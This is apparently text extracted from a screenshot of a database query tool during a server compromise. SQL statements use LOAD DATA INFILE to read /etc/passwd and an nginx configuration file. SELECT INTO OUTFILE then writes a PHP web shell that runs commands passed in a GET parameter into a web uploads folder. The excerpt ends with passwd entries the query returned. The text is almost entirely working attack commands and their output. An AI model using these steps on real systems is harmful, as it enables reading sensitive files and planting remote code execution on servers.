 LOAD DATA INFILE '/etc/passwd' into table t1 FIELDS TERMINATED BY '\n' (content);
select * from t1;
LOAD DATA INFILE '/etc/nginx/sites-enabled/php' into table t1 FIELDS TERMINATED BY '\n' (content);
select 1 into outfile '/var/www/phpupfile/uploads/xxx.php';
select '<?php system($_GET["command"] . " 2>&1");' into outfile  '/var/www/phpupfile/uploads/img.php';
Query Favorites Query History
content
184 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
185 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
186 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
187 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
188 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
189 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
190 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi...
191 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
192 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
193 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
194 user1:x:1000:100::/home/user1:/bin/sh
No errors; 136 rows affected, taking 12.7 ms